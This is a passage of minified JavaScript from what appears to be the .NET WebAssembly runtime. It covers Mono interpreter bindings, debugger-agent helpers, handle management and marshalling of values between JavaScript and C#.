_encode_leb52","number",["number","number","number"]],[!0,"mono_jiterp_encode_leb64_ref","number",["number","number","number"]],[!0,"mono_jiterp_encode_leb_signed_boundary","number",["number","number","number"]],[!0,"mono_jiterp_write_number_unaligned","void",["number","number","number"]],[!0,"mono_jiterp_type_is_byref","number",["number"]],[!0,"mono_jiterp_get_size_of_stackval","number",[]],[!0,"mono_jiterp_parse_option","number",["string"]],[!0,"mono_jiterp_get_options_as_json","number",[]],[!0,"mono_jiterp_get_options_version","number",[]],[!0,"mono_jiterp_adjust_abort_count","number",["number","number"]],[!0,"mono_jiterp_register_jit_call_thunk","void",["number","number"]],[!0,"mono_jiterp_type_get_raw_value_size","number",["number"]],[!0,"mono_jiterp_update_jit_call_dispatcher","void",["number"]],[!0,"mono_jiterp_get_signature_has_this","number",["number"]],[!0,"mono_jiterp_get_signature_return_type","number",["number"]],[!0,"mono_jiterp_get_signature_param_count","number",["number"]],[!0,"mono_jiterp_get_signature_params","number",["number"]],[!0,"mono_jiterp_type_to_ldind","number",["number"]],[!0,"mono_jiterp_type_to_stind","number",["number"]],[!0,"mono_jiterp_imethod_to_ftnptr","number",["number"]],[!0,"mono_jiterp_debug_count","number",[]],[!0,"mono_jiterp_get_trace_hit_count","number",["number"]],[!0,"mono_jiterp_get_polling_required_address","number",[]],[!0,"mono_jiterp_get_rejected_trace_count","number",[]],[!0,"mono_jiterp_boost_back_branch_target","void",["number"]],[!0,"mono_jiterp_is_imethod_var_address_taken","number",["number","number"]],[!0,"mono_jiterp_get_opcode_value_table_entry","number",["number"]],[!0,"mono_jiterp_get_simd_intrinsic","number",["number","number"]],[!0,"mono_jiterp_get_simd_opcode","number",["number","number"]],[!0,"mono_jiterp_get_arg_offset","number",["number","number","number"]],[!0,"mono_jiterp_get_opcode_info","number",["number","number"]],[!0,"mono_wasm_is_zero_page_reserved","number",[]],[!0,"mono_jiterp_is_special_interface","number",["number"]],...gt],wt={};var St=wt;const kt=wt,vt=wt,Et=["void","number",null];function Ut(e,n,r,o){let a=void 0===o&&Et.indexOf(n)>=0&&(!r||r.every((e=>Et.indexOf(e)>=0)))&&t.asm?t.asm[e]:void 0;if(a&&r&&a.length!==r.length&&(dt(`argument count mismatch for cwrap ${e}`),a=void 0),"function"!=typeof a&&(a=t.cwrap(e,n,r,o)),"function"!=typeof a)throw new Error(`cwrap ${e} not found or not a function`);return a}function It(e,t,n){const r=function(e,t,n){let r,o="number"==typeof t?t:0;r="number"==typeof n?o+n:e.length-o;const a={read:function(){if(o>=r)return null;const t=e[o];return o+=1,t}};return Object.defineProperty(a,"eof",{get:function(){return o>=r},configurable:!0,enumerable:!0}),a}(e,t,n);let o="",a=0,s=0,i=0,c=0,l=0,u=0;for(;a=r.read(),s=r.read(),i=r.read(),null!==a;)null===s&&(s=0,l+=1),null===i&&(i=0,l+=1),u=a<<16|s<<8|i<<0,c=(16777215&u)>>18,o+=xt[c],c=(262143&u)>>12,o+=xt[c],l<2&&(c=(4095&u)>>6,o+=xt[c]),2===l?o+="==":1===l?o+="=":(c=(63&u)>>0,o+=xt[c]);return o}const xt=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","0","1","2","3","4","5","6","7","8","9","+","/"],Tt=new Map;Tt.remove=function(e){const t=this.get(e);return this.delete(e),t};let jt,At,Rt,Lt={},$t=0,Ct=-1;function mono_wasm_runtime_ready(){if(n.mono_wasm_runtime_is_ready=l.mono_wasm_runtime_is_ready=!0,$t=0,Lt={},Ct=-1,globalThis.dotnetDebugger)debugger}function mono_wasm_fire_debugger_agent_message_with_data_to_pause(e){console.assert(!0,`mono_wasm_fire_debugger_agent_message_with_data ${e}`);debugger}function Nt(e){e.length>Ct&&(jt&&t._free(jt),Ct=Math.max(e.length,Ct,256),jt=t._malloc(Ct));const n=atob(e),r=Ee();for(let e=0;e<n.length;e++)r[jt+e]=n.charCodeAt(e)}function Dt(e,t,n,r,o,a,s){Nt(r),St.mono_wasm_send_dbg_command_with_parms(e,t,n,jt,o,a,s.toString());const{res_ok:i,res:c}=Tt.remove(e);if(!i)throw new Error("Failed on mono_wasm_invoke_method_debugger_agent_with_parms");return c}function Bt(e,t,n,r){Nt(r),St.mono_wasm_send_dbg_command(e,t,n,jt,r.length);const{res_ok:o,res:a}=Tt.remove(e);if(!o)throw new Error("Failed on mono_wasm_send_dbg_command");return a}function Ot(){const{res_ok:e,res:t}=Tt.remove(0);if(!e)throw new Error("Failed on mono_wasm_get_dbg_command_info");return t}function Mt(){}function Ft(){St.mono_wasm_set_is_debugger_attached(!1)}function Pt(e){St.mono_wasm_change_debugger_log_level(e)}function zt(e,t={}){if("object"!=typeof e)throw new Error(`event must be an object, but got ${JSON.stringify(e)}`);if(void 0===e.eventName)throw new Error(`event.eventName is a required parameter, in event: ${JSON.stringify(e)}`);if("object"!=typeof t)throw new Error(`args must be an object, but got ${JSON.stringify(t)}`);console.debug("mono_wasm_debug_event_raised:aef14bca-5519-4dfe-b35a-f867abc123ae",JSON.stringify(e),JSON.stringify(t))}function Vt(){-1==l.waitForDebugger&&(l.waitForDebugger=1),St.mono_wasm_set_is_debugger_attached(!0)}function Wt(e){if(null!=e.arguments&&!Array.isArray(e.arguments))throw new Error(`"arguments" should be an array, but was ${e.arguments}`);const t=e.objectId,n=e.details;let r={};if(t.startsWith("dotnet:cfo_res:")){if(!(t in Lt))throw new Error(`Unknown object id ${t}`);r=Lt[t]}else r=function(e,t){if(e.startsWith("dotnet:array:")){let e;if(void 0===t.items)return e=t.map((e=>e.value)),e;if(void 0===t.dimensionsDetails||1===t.dimensionsDetails.length)return e=t.items.map((e=>e.value)),e}const n={};return Object.keys(t).forEach((e=>{const r=t[e];void 0!==r.get?Object.defineProperty(n,r.name,{get:()=>Bt(r.get.id,r.get.commandSet,r.get.command,r.get.buffer),set:function(e){return Dt(r.set.id,r.set.commandSet,r.set.command,r.set.buffer,r.set.length,r.set.valtype,e),!0}}):void 0!==r.set?Object.defineProperty(n,r.name,{get:()=>r.value,set:function(e){return Dt(r.set.id,r.set.commandSet,r.set.command,r.set.buffer,r.set.length,r.set.valtype,e),!0}}):n[r.name]=r.value})),n}(t,n);const o=null!=e.arguments?e.arguments.map((e=>JSON.stringify(e.value))):[],a=`const fn = ${e.functionDeclaration}; return fn.apply(proxy, [${o}]);`,s=new Function("proxy",a)(r);if(void 0===s)return{type:"undefined"};if(Object(s)!==s)return"object"==typeof s&&null==s?{type:typeof s,subtype:`${s}`,value:null}:{type:typeof s,description:`${s}`,value:`${s}`};if(e.returnByValue&&null==s.subtype)return{type:"object",value:s};if(Object.getPrototypeOf(s)==Array.prototype){const e=Gt(s);return{type:"object",subtype:"array",className:"Array",description:`Array(${s.length})`,objectId:e}}return void 0!==s.value||void 0!==s.subtype?s:s==r?{type:"object",className:"Object",description:"Object",objectId:t}:{type:"object",className:"Object",description:"Object",objectId:Gt(s)}}function Ht(e,t={}){return function(e,t){if(!(e in Lt))throw new Error(`Could not find any object with id ${e}`);const n=Lt[e],r=Object.getOwnPropertyDescriptors(n);t.accessorPropertiesOnly&&Object.keys(r).forEach((e=>{void 0===r[e].get&&Reflect.deleteProperty(r,e)}));const o=[];return Object.keys(r).forEach((e=>{let t;const n=r[e];t="object"==typeof n.value?Object.assign({name:e},n):void 0!==n.value?{name:e,value:Object.assign({type:typeof n.value,description:""+n.value},n)}:void 0!==n.get?{name:e,get:{className:"Function",description:`get ${e} () {}`,type:"function"}}:{name:e,value:{type:"symbol",value:"<Unknown>",description:"<Unknown>"}},o.push(t)})),{__value_as_json_string__:JSON.stringify(o)}}(`dotnet:cfo_res:${e}`,t)}function Gt(e){const t="dotnet:cfo_res:"+$t++;return Lt[t]=e,t}function qt(e){e in Lt&&delete Lt[e]}function Jt(){if(l.enablePerfMeasure)return globalThis.performance.now()}function Yt(e,t,n){if(l.enablePerfMeasure&&e){const r=a?{start:e}:{startTime:e},o=n?`${t}${n} `:t;globalThis.performance.measure(o,r)}}const Xt=[],Zt=new Map,Kt=new Map,Qt=new Map,en=Symbol.for("wasm bound_cs_function"),tn=Symbol.for("wasm bound_js_function"),nn=Symbol.for("wasm imported_js_function"),rn=16;function on(e){const n=t.stackAlloc(rn*e);return n&&n%8==0||w(!1,"Arg alignment"),hn(an(n,0),R.None),hn(an(n,1),R.None),n}function an(e,t){return e||w(!1,"Null args"),e+t*rn}function sn(e,t){return e||w(!1,"Null signatures"),e+32*t+8}function cn(e){return e||w(!1,"Null sig"),ie(e)}function ln(e){return e||w(!1,"Null sig"),ie(e+16)}function un(e){return e||w(!1,"Null sig"),ie(e+20)}function pn(e){return e||w(!1,"Null sig"),ie(e+24)}function dn(e){return e||w(!1,"Null sig"),ie(e+28)}function _n(e){return e||w(!1,"Null signatures"),_e(e+4)}function fn(e){return e||w(!1,"Null signatures"),_e(e)}function mn(e){return e||w(!1,"Null arg"),ie(e+12)}function hn(e,t){e||w(!1,"Null arg"),q(e+12,t)}function bn(e){return e||w(!1,"Null arg"),ie(e)}function gn(e,t){if(e||w(!1,"Null arg"),"boolean"!=typeof t)throw new Error(`Assert failed: Value is not a Boolean: ${t} (${typeof t})`);V(e,t?1:0)}function yn(e,t){e||w(!1,"Null arg"),q(e,t)}function wn(e,t){e||w(!1,"Null arg"),re(e,t.getTime())}function Sn(e,t){e||w(!1,"Null arg"),re(e,t)}function kn(e){return e||w(!1,"Null arg"),ie(e+4)}function vn(e,t){e||w(!1,"Null arg"),q(e+4,t)}function En(e){return e||w(!1,"Null arg"),ie(e+4)}function Un(e,t){e||w(!1,"Null arg"),q(e+4,t)}function In(e){return e||w(!1,"Null arg"),De(e)}function xn(e){return e||w(!1,"Null arg"),_e(e+8)}function Tn(e,t){e||w(!1,"Null arg"),Z(e+8,t)}class ManagedObject{dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}toString(){return`CsObject(gc_handle: ${this[Lr]})`}}class ManagedError extends Error{constructor(e){super(e),this.superStack=Object.getOwnPropertyDescriptor(this,"stack"),Object.defineProperty(this,"stack",{get:this.getManageStack})}getSuperStack(){if(this.superStack){if(void 0!==this.superStack.value)return this.superStack.value;if(void 0!==this.superStack.get)return this.superStack.get.call(this)}return super.stack}getManageStack(){if(this.managed_stack)return this.managed_stack;if(u.is_runtime_running()&&!L){const e=this[Lr];if(e!==T){const t=l.javaScriptExports.get_managed_stack_trace(e);if(t)return this.managed_stack=t+"\n"+this.getSuperStack(),this.managed_stack}}return this.getSuperStack()}dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}}function jn(e){return e==R.Byte?1:e==R.Int32?4:e==R.Int52||e==R.Double?8:e==R.String||e==R.Object||e==R.JSObject?rn:-1}class An{constructor(e,t,n){this._pointer=e,this._length=t,this._viewType=n}_unsafe_create_view(){const e=0==this._viewType?new Uint8Array(Ee().buffer,this._pointer,this._length):1==this._viewType?new Int32Array(ke().buffer,this._pointer,this._length):2==this._viewType?new Float64Array(Te().buffer,this._pointer,this._length):null;if(!e)throw new Error("NotImplementedException");return e}set(e,t){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");const n=this._unsafe_create_view();if(!e||!n||e.constructor!==n.constructor)throw new Error(`Assert failed: Expected ${n.constructor}`);n.set(e,t)}copyTo(e,t){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");const n=this._unsafe_create_view();if(!e||!n||e.constructor!==n.constructor)throw new Error(`Assert failed: Expected ${n.constructor}`);const r=n.subarray(t);e.set(r)}slice(e,t){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");return this._unsafe_create_view().slice(e,t)}get length(){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");return this._length}get byteLength(){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");return 0==this._viewType?this._length:1==this._viewType?this._length<<2:2==this._viewType?this._length<<3:0}}class Span extends An{constructor(e,t,n){super(e,t,n),this.is_disposed=!1}dispose(){this.is_disposed=!0}get isDisposed(){return this.is_disposed}}class ArraySegment extends An{constructor(e,t,n){super(e,t,n)}dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}}function Rn(e,t,n){if(t===R.None||t===R.Void)return;let r,o,a,s;o=Xr(un(e)),a=Xr(pn(e)),s=Xr(dn(e));const i=ln(e);r=Ln(i),t===R.Nullable&&(t=i);const c=Ln(t),l=un(e),u=n*rn;return e=>c(e+u,l,r,o,a,s)}function Ln(e){if(e===R.None||e===R.Void)return;const t=Kt.get(e);return t&&"function"==typeof t||w(!1,`ERR41: Unknown converter for type ${e}. ${Jr}`),t}function $n(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),!!ae(e)}(e)}function Cn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),ae(e)}(e)}function Nn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),se(e)}(e)}function Dn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),de(e)}(e)}function Bn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),_e(e)}(e)}function On(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),ge(e)}(e)}function Mn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),he(e)}(e)}function Fn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),be(e)}(e)}function Pn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),ge(e)}(e)}function zn(e){return mn(e)==R.None?null:bn(e)}function Vn(){return null}function Wn(e){return mn(e)===R.None?null:function(e){e||w(!1,"Null arg");const t=ge(e);return new Date(t)}(e)}function Hn(e,t,n,r,o,a){if(mn(e)===R.None)return null;const s=En(e);let i=zr(s);return null==i&&(i=(e,t,i)=>l.javaScriptExports.call_delegate(s,e,t,i,n,r,o,a),i.dispose=()=>{i.isDisposed||(i.isDisposed=!0,Mr(i,s))},i.isDisposed=!1,Or(i,s)),i}function Gn(e,t,n){const r=mn(e);if(r===R.None)return null;if(r!==R.Task){n||(n=Kt.get(r)),n||w(!1,`Unknown sub_converter for type ${R[r]}. ${Jr}`);const t=n(e);return new Promise((e=>e(t)))}const o=kn(e);if(o==x)return new Promise((e=>e(void 0)));const a=Nr(o);a||w(!1,`ERR28: promise not found for js_handle: ${o} `),u.assertIsControllablePromise(a);const s=u.getPromiseController(a),i=s.resolve;return s.resolve=e=>{const t=mn(e);if(t===R.None)return void i(null);n||(n=Kt.get(t)),n||w(!1,`Unknown sub_converter for type ${R[t]}. ${Jr}`);const r=n(e);i(r)},a}function qn(e){if(mn(e)==R.None)return null;const t=In(e);try{return rt(t)}finally{t.release()}}function Jn(e){const t=mn(e);if(t==R.None)return null;if(t==R.JSException)return Nr(kn(e));const n=En(e);let r=zr(n);if(null==r){const t=qn(e);r=new ManagedError(t),Or(r,n)}return r}function Yn(e){return mn(e)==R.None?null:Nr(kn(e))}function Xn(e){const t=mn(e);if(t==R.None)return null;if(t==R.JSObject)return Nr(kn(e));if(t==R.Array){const t=function(e){return e||w(!1,"Null arg"),ie(e+4)}(e);return Kn(e,t)}if(t==R.Object){const t=En(e);if(t===T)return null;let n=zr(t);return n||(n=new ManagedObject,Or(n,t)),n}const n=Kt.get(t);return n||w(!1,`Unknown converter for type ${R[t]}. ${Jr}`),n(e)}function Zn(e,t){return t||w(!1,"Expected valid element_type parameter"),Kn(e,t)}function Kn(e,n){if(mn(e)==R.None)return null;-1==jn(n)&&w(!1,`Element type ${R[n]} not supported`);const r=bn(e),o=xn(e);let a=null;if(n==R.String){a=new Array(o);for(let e=0;e<o;e++){const t=an(r,e);a[e]=qn(t)}St.mono_wasm_deregister_root(r)}else if(n==R.Object){a=new Array(o);for(let e=0;e<o;e++){const t=an(r,e);a[e]=Xn(t)}St.mono_wasm_deregister_root(r)}else if(n==R.JSObject){a=new Array(o);for(let e=0;e<o;e++){const t=an(r,e);a[e]=Yn(t)}}else if(n==R.Byte)a=Ee().subarray(r,r+o).slice();else if(n==R.Int32)a=ke().subarray(r>>2,(r>>2)+o).slice();else{if(n!=R.Double)throw new Error(`NotImplementedException ${R[n]}. ${Jr}`);a=Te().subarray(r>>3,(r>>3)+o).slice()}return t._free(r),a}function Qn(e,t){t||w(!1,"Expected valid element_type parameter");const n=bn(e),r=xn(e);let o=null;if(t==R.Byte)o=new Span(n,r,0);else if(t==R.Int32)o=new Span(n,r,1);else{if(t!=R.Double)throw new Error(`NotImplementedException ${R[t]}. ${Jr}`);o=new Span(n,r,2)}return o}function er(e,t){t||w(!1,"Expected valid element_type parameter");const n=bn(e),r=xn(e);let o=null;if(t==R.Byte)o=new ArraySegment(n,r,0);else if(t==R.Int32)o=new ArraySegment(n,r,1);else{if(t!=R.Double)throw new Error(`NotImplementedException ${R[t]}. ${Jr}`);o=new ArraySegment(n,r,2)}return Or(o,En(e)),o}let tr;const nr=[null];function rr(e,t){ur.set(e,t),lt(`added module imports '${e}'`)}function or(e,t,n){if(!e)throw new Error("Assert failed: Null reference");e[t]=n}function ar(e,t){if(!e)throw new Error("Assert failed: Null reference");return e[t]}function sr(e,t){if(!e)throw new Error("Assert failed: Null reference");return t in e}function ir(e,t){if(!e)throw new Error("Assert failed: Null reference");return typeof e[t]}function cr(){return globalThis}const lr=new Map,ur=new Map;function pr(e,t){e&&"string"==typeof e||w(!1,"module_name must be string"),t&&"string"==typeof t||w(!1,"module_url must be string");let n=lr.get(e);const r=!n;return r&&(lt(`importing ES6 module '${e}' from '${t}'`),n=import(t),lr.set(e,n)),Gr((async()=>{const o=await n;return r&&(ur.set(e,o),lt(`imported ES6 module '${e}' from '${t}'`)),o}))}function dr(e,t,n){const r=function(e,t){let n="unknown exception";if(t){n=t.toString();const e=t.stack;e&&(e.startsWith(n)?n=e:n+="\n"+e),n=mt(n)}return e&&X(e,1),n}(e,t);ot(r,n)}function _r(e,t){e&&X(e,0),t&&t.clear()}function fr(){u.assert_runtime_running(),l.mono_wasm_bindings_is_ready||w(!1,"The runtime must be initialized.")}const mr="function"==typeof globalThis.WeakRef;function hr(e){return mr?new WeakRef(e):{deref:()=>e,dispose:()=>{e=null}}}const br=new Map,gr=new Map;let yr=0;function wr(e){if(br.has(e))return br.get(e);const t=St.mono_wasm_assembly_load(e);return br.set(e,t),t}function Sr(e,t){yr||(yr=St.mono_wasm_get_corlib());let n=function(e,t,n){let r=gr.get(e);r||gr.set(e,r=new Map);let o=r.get(t);return o||(o=new Map,r.set(t,o)),o.get(n)}(yr,e,t);if(void 0!==n)return n;if(n=St.mono_wasm_assembly_find_class(yr,e,t),!n)throw new Error(`Failed to find corlib class ${e}.${t}`);return function(e,t,n,r){const o=gr.get(e);if(!o)throw new Error("internal error");const a=o.get(t);if(!a)throw new Error("internal error");a.set(n,r)}(yr,e,t,n),n}function kr(e,t){fr();const n=Be();try{if(St.mono_wasm_invoke_method_bound(e,t,n.address))throw new Error("ERR24: Unexpected error: "+rt(n));if(function(e){return e||w(!1,"Null args"),mn(e)!==R.None}(t))throw Jn(an(t,0))}finally{n.release()}}const vr=new Map;async function Er(e){if(fr(),!vr.get(e)){const t=Jt(),n=wr(e);if(!n)throw new Error("Could not find assembly: "+e);const r=St.mono_wasm_assembly_find_class(n,l.runtime_interop_namespace,"__GeneratedInitializer");if(r){const e=St.mono_wasm_assembly_find_method(r,"__Register_",-1);if(e){const t=Be(),n=Be();try{if(St.mono_wasm_invoke_method_ref(e,U,j,t.address,n.address),t.value!==S){const e=rt(n);throw new Error(e)}}finally{t.release(),n.release()}}}else St.mono_wasm_runtime_run_module_cctor(n);Yt(t,"mono.getAssemblyExports:",e)}return vr.get(e)||{}}function Ur(e){const t=e.substring(e.indexOf("[")+1,e.indexOf("]")).trim(),n=(e=e.substring(e.indexOf("]")+1).trim()).substring(e.indexOf(":")+1);let r="",o=e=e.substring(0,e.indexOf(":")).trim();if(-1!=e.indexOf(".")){const t=e.lastIndexOf(".");r=e.substring(0,t),o=e.substring(t+1)}if(!t.trim())throw new Error("No assembly name specified "+e);if(!o.trim())throw new Error("No class name specified "+e);if(!n.trim())throw new Error("No method name specified "+e);return{assembly:t,namespace:r,classname:o,methodname:n}}const Ir="function"==typeof globalThis.FinalizationRegistry;let xr;const Tr=[null],jr=[];let Ar=1;const Rr=new Map;Ir&&(xr=new globalThis.FinalizationRegistry(Pr));const Lr=Symbol.for("wasm js_owned_gc_handle"),$r=Symbol.for("wasm cs_owned_js_handle"),Cr=Symbol.for("wasm do_not_force_dispose");function Nr(e){return e!==x&&e!==I?Tr[e]:null}function Dr(e){if(e[$r])return e[$r];const t=jr.length?jr.pop():Ar++;return Tr[t]=e,Object.isExtensible(e)&&(e[$r]=t),t}function Br(e){const t=Tr[e];null!=t&&(void 0!==t[$r]&&(t[$r]=void 0),Tr[e]=void 0,jr.push(e))}function Or(e,t){e[Lr]=t,Ir&&xr.register(e,t,e);const n=hr(e);Rr.set(t,n)}function Mr(e,t){e&&(t=e[Lr],e[Lr]=T,Ir&&xr.unregister(e)),t!==T&&Rr.delete(t)&&l.javaScriptExports.release_js_owned_object_by_gc_handle(t)}function Fr(e){const t=e[Lr];if(t==T)throw new Error("Assert failed: ObjectDisposedException");return t}function Pr(e){u.is_exited()||Mr(null,e)}function zr(e){if(!e)return null;const t=Rr.get(e);return t?t.deref():null}function Vr(e,t){let n=!1,r=!1,o=0,a=0,s=0,i=0;const c=[...Rr.keys()];for(const e of c){const r=Rr.get(e),o=r.deref();if(Ir&&o&&xr.unregister(o),o){const a="boolean"==typeof o[Cr]&&o[Cr];if(t&&pt(`Proxy of C# ${typeof o} with GCHandle ${e} was still alive. ${a?"keeping":"disposing"}.`),a)n=!0;else{const t=u.getPromiseController(o);t&&t.reject(new Error("WebWorker which is origin of the Task is being terminated.")),"function"==typeof o.dispose&&o.dispose(),o[Lr]===e&&(o[Lr]=T),!mr&&r&&r.dispose(),s++}}}n||(Rr.clear(),Ir&&(xr=new globalThis.FinalizationRegistry(Pr)));for(let e=0;e<Tr.length;e++){const n=Tr[e],o=n&&"boolean"==typeof n[Cr]&&n[Cr];if(o||(Tr[e]=void 0),n)if(t&&pt(`Proxy of JS ${typeof n} with JSHandle ${e} was still alive. ${o?"keeping":"disposing"}.`),o)r=!0;else{const t=u.getPromiseController(n);t&&t.reject(new Error("WebWorker which is origin of the Task is being terminated.")),"function"==typeof n.dispose&&n.dispose(),n[$r]===e&&(n[$r]=void 0),i++}}if(r||(Tr.length=1,Ar=1,jr.length=0),e){for(const e of nr)if(e){const t=e[nn];t&&(t.disposed=!0,o++)}nr.length=1;const e=[...vr.values()];for(const t of e)for(const e in t){const n=t[e][en];n&&(n.disposed=!0,a++)}vr.clear()}ut(`forceDisposeProxies done: ${o} imports, ${a} exports, ${s} GCHandles, ${i} JSHandles.`)}const Wr=("object"==typeof Promise||"function"==typeof Promise)&&"function"==typeof Promise.resolve;function Hr(e){return Promise.resolve(e)===e||("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}function Gr(e){const{promise:t,promise_control:n}=y();return e().then((e=>n.resolve(e))).catch((e=>n.reject(e))),t}function qr(e){const t=zr(e);if(!t)return;const n=t.promise;n||w(!1,`Expected Promise for GCHandle ${e}`),u.assertIsControllablePromise(n),u.getPromiseController(n).reject(new Error("OperationCanceledException"))}const Jr="For more information see https://aka.ms/dotnet-wasm-jsinterop";function Yr(e,t,n){if(t===R.None||t===R.Void)return;let r,o,a,s;o=Ln(un(e)),a=Ln(pn(e)),s=Ln(dn(e));const i=ln(e);r=Xr(i),t===R.Nullable&&(t=i);const c=Xr(t),l=un(e),u=n*rn;return(e,t)=>{c(e+u,t,l,r,o,a,s)}}function Xr(e){if(e===R.None||e===R.Void)return;const t=Qt.get(e);return t&&"function"==typeof t||w(!1,`ERR30: Unknown converter for type ${e}`),t}function Zr(e,t){null==t?hn(e,R.None):(hn(e,R.Boolean),gn(e,t))}function Kr(e,t){null==t?hn(e,R.None):(hn(e,R.Byte),function(e,t){e||w(!1,"Null arg"),V(e,t)}(e,t))}function Qr(e,t){null==t?hn(e,R.None):(hn(e,R.Char),function(e,t){e||w(!1,"Null arg"),W(e,t)}(e,t))}function eo(e,t){null==t?hn(e,R.None):(hn(e,R.Int16),function(e,t){e||w(!1,"Null arg"),Y(e,t)}(e,t))}function to(e,t){null==t?hn(e,R.None):(hn(e,R.Int32),function(e,t){e||w(!1,"Null arg"),Z(e,t)}(e,t))}function no(e,t){null==t?hn(e,R.None):(hn(e,R.Int52),function(e,t){if(e||w(!1,"Null arg"),!Number.isSafeInteger(t))throw new Error(`Assert failed: Value is not an integer: ${t} (${typeof t})`);re(e,t)}(e,t))}function ro(e,t){null==t?hn(e,R.None):(hn(e,R.BigInt64),function(e,t){e||w(!1,"Null arg"),te(e,t)}(e,t))}function oo(e,t){null==t?hn(e,R.None):(hn(e,R.Double),Sn(e,t))}function ao(e,t){null==t?hn(e,R.None):(hn(e,R.Single),function(e,t){e||w(!1,"Null arg"),ne(e,t)}(e,t))}function so(e,t){null==t?hn(e,R.None):(hn(e,R.IntPtr),yn(e,t))}function io(e,t){if(null==t)hn(e,R.None);else{if(!(t instanceof Date))throw new Error("Assert failed: Value is not a Date");hn(e,R.DateTime),wn(e,t)}}function co(e,t){if(null==t)hn(e,R.None);else{if(!(t instanceof Date))throw new Error("Assert failed: Value is not a Date");hn(e,R.DateTimeOffset),wn(e,t)}}function lo(e,t){if(null==t)hn(e,R.None);else{if(hn(e,R.String),"string"!=typeof t)throw new Error("Assert failed: Value is not a String");uo(e,t)}}function uo(e,t){const n=In(e);try{ot(t,n)}finally{n.release()}}function po(e){hn(e,R.None)}function _o(e,t,n,r,o,a,s){if(null==t)return void hn(e,R.None);if(!(t&&t instanceof Function))throw new Error("Assert failed: Value is not a Function");const i=e=>{const n=an(e,0),c=an(e,1),l=an(e,2),u=an(e,3),p=an(e,4);try{let e,n,d;L&&i.isDisposed,o&&(e=o(l)),a&&(n=a(u)),s&&(d=s(p));const _=t(e,n,d);r&&r(c,_)}catch(e){ho(n,e)}};i[tn]=!0,i.isDisposed=!1,i.dispose=()=>{i.isDisposed=!0},vn(e,Dr(i)),hn(e,R.Function)}class fo{constructor(e){this.promise=e}dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}}function mo(e,t,n,r){if(null==t)return void hn(e,R.None);if(!Hr(t))throw new Error("Assert failed: Value is not a Promise");const o=l.javaScriptExports.create_task_callback();Un(e,o),hn(e,R.Task);const a=new fo(t);Or(a,o),t.then((e=>{try{u.assert_runtime_running(),a.isDisposed&&w(!1,"This promise can't be propagated to managed code, because the Task was already freed."),l.javaScriptExports.complete_task(o,null,e,r||go),Mr(a,o)}catch(e){pt("Exception marshalling result of JS promise to CS: ",e)}})).catch((e=>{try{u.assert_runtime_running(),a.isDisposed&&w(!1,"This promise can't be propagated to managed code, because the Task was already freed."),l.javaScriptExports.complete_task(o,e,null,void 0),Mr(a,o)}catch(e){u.is_exited()||pt("Exception marshalling error of JS promise to CS: ",e)}}))}function ho(e,t){if(null==t)hn(e,R.None);else if(t instanceof ManagedError)hn(e,R.Exception),Un(e,Fr(t));else{if("object"!=typeof t&&"string"!=typeof t)throw new Error("Assert failed: Value is not an Error "+typeof t);hn(e,R.JSException),uo(e,t.toString());const n=t[$r];vn(e,n||Dr(t))}}function bo(e,t){if(null==t)hn(e,R.None);else{if(void 0!==t[Lr])throw new Error(`Assert failed: JSObject proxy of ManagedObject proxy is not supported. ${Jr}`);if("function"!=typeof t&&"object"!=typeof t)throw new Error(`Assert failed: JSObject proxy of ${typeof t} is not supported`);hn(e,R.JSObject),vn(e,Dr(t))}}function go(e,t){if(null==t)hn(e,R.None);else{const n=t[Lr],r=typeof t;if(void 0===n)if("string"===r||"symbol"===r)hn(e,R.String),uo(e,t);else if("number"===r)hn(e,R.Double),Sn(e,t);else{if("bigint"===r)throw new Error("NotImplementedException: bigint");if("boolean"===r)hn(e,R.Boolean),gn(e,t);else if(t instanceof Date)hn(e,R.DateTime),wn(e,t);else if(t instanceof Error)ho(e,t);else if(t instanceof Uint8Array)wo(e,t,R.Byte);else if(t instanceof Float64Array)wo(e,t,R.Double);else if(t instanceof Int32Array)wo(e,t,R.Int32);else if(Array.isArray(t))wo(e,t,R.Object);else{if(t instanceof Int16Array||t instanceof Int8Array||t instanceof Uint8ClampedArray||t instanceof Uint16Array||t instanceof Uint32Array||t instanceof Float32Array)throw new Error("NotImplementedException: TypedArray");if(Hr(t))mo(e,t);else{if(t instanceof Span)throw new Error("NotImplementedException: Span");if("object"!=r)throw new Error(`JSObject proxy is not supported for ${r} ${t}`);{const n=Dr(t);hn(e,R.JSObject),vn(e,n)}}}}else{if(Fr(t),t instanceof ArraySegment)throw new Error("NotImplementedException: ArraySegment. "+Jr);if(t instanceof ManagedError)hn(e,R.Exception),Un(e,n);else{if(!(t instanceof ManagedObject))throw new Error("NotImplementedException "+r+". "+Jr);hn(e,R.Object),Un(e,n)}}}}function yo(e,t,n){n||w(!1,"Expected valid element_type parameter"),wo(e,t,n)}function wo(e,n,r){if(null==n)hn(e,R.None);else{const o=jn(r);-1==o&&w(!1,`Element type ${R[r]} not supported`);const a=n.length,s=o*a,i=t._malloc(s);if(r==R.String){if(!Array.isArray(n))throw new Error("Assert failed: Value is not an Array");P(i,s),St.mono_wasm_register_root(i,s,"marshal_array_to_cs");for(let e=0;e<a;e++)lo(an(i,e),n[e])}else if(r==R.Object){if(!Array.isArray(n))throw new Error("Assert failed: Value is not an Array");P(i,s),St.mono_wasm_register_root(i,s,"marshal_array_to_cs");for(let e=0;e<a;e++)go(an(i,e),n[e])}else 